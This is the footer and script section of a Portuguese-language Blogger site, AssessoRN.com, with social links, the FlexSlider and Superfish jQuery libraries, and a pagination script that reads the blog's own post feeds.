<div class='sidebarnbt' id='sidebar-subsidiarynbt'>
<div class='wrapnbt'>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-1'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Instagram:</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.instagram.com/assessorn_/'>Assessorn.com</a>
</li>
<li>
<a href='https://www.threads.net/'>THREADS.NET</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-2'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>E-mail: boscoaraujo@assessorn.com</h2>
<div class='widget-content'>
<br />
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-3'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>X (Twitter):</h2>
<div class='widget-content'>
<i><a href="https://twitter.com/AssessoRN">@AssessoRN</a></i>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap fwidgetwraplast'>
<div class='footerwidgetcol section' id='footerwidgetcol-4'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook:</h2>
<div class='widget-content'>
desativado
</div>
<div class='clear'></div>
</div></div>
</div>
</div><!-- .wrap -->
</div><!-- #sidebar-subsidiary .aside -->
<div id='footernbt'>
<div class='wrapnbt'>
<!-- Do not edit or remove credits without our permission: newbloggerthemes.com -->
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a> | Suporte: <a href='http://www.maistemplate.net/'>Mais Template</a><br/>
</div><!-- .wrap -->
</div><!-- #footer -->
</div><!-- #container -->
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery FlexSlider v2.1
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;(function(d){d.flexslider=function(i,k){var a=d(i),c=d.extend({},d.flexslider.defaults,k),e=c.namespace,p="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,t=p?"touchend":"click",l="vertical"===c.direction,m=c.reverse,h=0<c.itemWidth,r="fade"===c.animation,s=""!==c.asNavFor,f={};d.data(i,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
 c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=l?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)if(g=!r)if(g=c.useCSS)a:{g=document.createElement("div");var n=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in n)if(void 0!==g.style[n[e]]){a.pfx=n[e].replace("Perspective","").toLowerCase();
 a.prop="-"+a.pfx+"-transform";g=!0;break a}g=!1}b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();s&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&
 (1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)});c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&!a.manualPause&&a.pause()},
 function(){!a.manualPause&&!a.manualPlay&&a.play()}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());p&&c.touch&&f.touch();(!r||r&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();var b=d(this),g=b.index();
 !d(c.asNavFor).data("flexslider").animating&&!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var n=0;n<a.pagingCount;n++)g="thumbnails"===c.controlNav?
 '<img src="'+a.slides.eq(n).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNavScaffold.delegate("a",
 "click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),
 a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+
 e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(t,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});
 p&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?
 (a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(t,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});p&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+
 "play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){j=l?d-b.touches[0].pageY:d-b.touches[0].pageX;p=l?Math.abs(j)<Math.abs(b.touches[0].pageX-e):Math.abs(j)<Math.abs(b.touches[0].pageY-e);if(!p||500<Number(new Date)-k)b.preventDefault(),!r&&a.transitions&&(c.animationLoop||(j/=0===a.currentSlide&&0>j||a.currentSlide===a.last&&0<j?Math.abs(j)/q+2:1),a.setProps(f+j,"setTouch"))}function g(){i.removeEventListener("touchmove",
 b,!1);if(a.animatingTo===a.currentSlide&&!p&&null!==j){var h=m?-j:j,l=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(l)&&(550>Number(new Date)-k&&50<Math.abs(h)||Math.abs(h)>q/2)?a.flexAnimate(l,c.pauseOnAction):r||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}i.removeEventListener("touchend",g,!1);f=j=e=d=null}var d,e,f,q,j,k,p=!1;i.addEventListener("touchstart",function(j){a.animating?j.preventDefault():1===j.touches.length&&(a.pause(),q=l?a.h:a.w,k=Number(new Date),f=h&&m&&a.animatingTo===
 a.last?0:h&&m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:m?(a.last-a.currentSlide+a.cloneOffset)*q:(a.currentSlide+a.cloneOffset)*q,d=l?j.touches[0].pageY:j.touches[0].pageX,e=l?j.touches[0].pageX:j.touches[0].pageY,i.addEventListener("touchmove",b,!1),i.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(h||a.doMath(),r?f.smoothHeight():h?(a.slides.width(a.computedW),
 a.update(a.pagingCount),a.setProps()):l?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!l||r){var c=r?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":!g.playing&&
 !g.asNav&&g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,n,i,k){s&&1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev");if(!a.animating&&(a.canAdvance(b,k)||n)&&a.is(":visible")){if(s&&i)if(n=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,n.flexAnimate(b,!0,!1,!0,k),a.direction=a.currentItem<b?"next":"prev",n.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+
 "active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!k&&f.sync("animate");c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(r)p?(a.slides.eq(a.currentSlide).css({opacity:0,
 zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var q=l?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-1&&c.animationLoop&&"next"!==a.direction?m?(a.count+a.cloneOffset)*
 q:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?m?0:(a.count+1)*q:m?(a.count-1-b+a.cloneOffset)*q:(b+a.cloneOffset)*q;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(q)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(q)})}c.smoothHeight&&
 f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!r&&!h&&(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&c.animationLoop)&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};
 a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=s?a.pagingCount-1:a.last;return g?!0:s&&a.currentItem===a.count-1&&0===b&&"prev"===a.direction?!0:s&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b===a.currentSlide&&!s?!1:c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===
 b&&"next"===a.direction?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:m&&a.animatingTo===a.last?0:m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case "setTotal":return m?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+
 a.cloneOffset)*b;case "setTouch":return b;case "jumpEnd":return m?b:a.count*b;case "jumpStart":return m?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=l?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(r)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(p?a.slides.css({opacity:0,
 display:"block",webkitTransition:"opacity "+c.animationSpeed/1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,n;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,m&&(n=d.makeArray(a.slides).reverse(),a.slides=d(n),a.container.empty().append(a.slides)));
 c.animationLoop&&!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));a.newSlides=d(c.selector,a);g=m?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;l&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);
 a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-
 b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-
 a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=
 d(b);a.count+=1;a.last=a.count-1;l&&m?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():l&&m?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();
 c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",
 manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(i){void 0===i&&(i={});if("object"===typeof i)return this.each(function(){var a=d(this),c=a.find(i.selector?i.selector:".slides > li");1===c.length?(c.fadeIn(400),i.start&&i.start(a)):void 0===a.data("flexslider")&&new d.flexslider(this,i)});var k=d(this).data("flexslider");
 switch(i){case "play":k.play();break;case "pause":k.pause();break;case "next":k.flexAnimate(k.getTarget("next"),!0);break;case "prev":case "previous":k.flexAnimate(k.getTarget("prev"),!0);break;default:"number"===typeof i&&k.flexAnimate(i,!0)}}})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$).width();$('#menu-fontsize').remove();$ULs=$$.find('ul');$ULs.each(function(i){var $ul=$ULs.eq(i);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');var emWidth=$ul.add($LIs).add($As).css({'float':'none','width':'auto'}).end().end()[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$('>ul',this);var offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,emWidth)})})})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);$j=jQuery.noConflict();$j(document).ready(function(){$j('div.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false});$j('nav.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false})});

//]]>
</script>
<script type='text/javascript'>
              var postperpage=7;
              var numshowpage=4;
              var upPageWord ='&#171; Anterior ';
              var downPageWord ='Proxima &#187;';
              var urlactivepage=location.href;
              var home_page="/";
            </script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+=''}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
